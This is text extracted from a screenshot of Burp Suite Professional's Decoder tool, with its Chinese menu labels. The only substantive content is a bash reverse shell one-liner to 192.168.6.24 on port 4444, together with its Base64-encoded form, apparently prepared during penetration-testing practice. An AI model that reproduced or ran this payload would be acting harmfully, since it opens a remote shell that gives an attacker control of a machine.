 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
学习
bash -i >& /dev/tcp/192.168.6.24/4444 0>&1
Text Hex ?
解码...
编码...
Plain
URL
HTML
Base64
ASCII十六进制数
Hex
Octal
Binary
Gzip
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYuMjQvNDQ0NCAwPiYx